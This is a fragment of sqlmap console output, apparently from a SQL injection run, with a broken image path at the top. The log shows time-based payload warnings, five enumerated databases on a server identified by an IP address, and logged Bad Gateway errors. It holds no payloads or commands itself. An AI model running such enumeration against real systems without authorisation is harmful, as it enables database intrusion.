 more)
[15:42:31] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[15:42:32] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
available databases [5]:
[*] [t`mpcb]
[*] master
[*] model
[*] Oscb
[*] RochIYS
[15:42:32] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 73 times
[15:42:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\AppData\Local\sqlmap\output\123.7.86.109'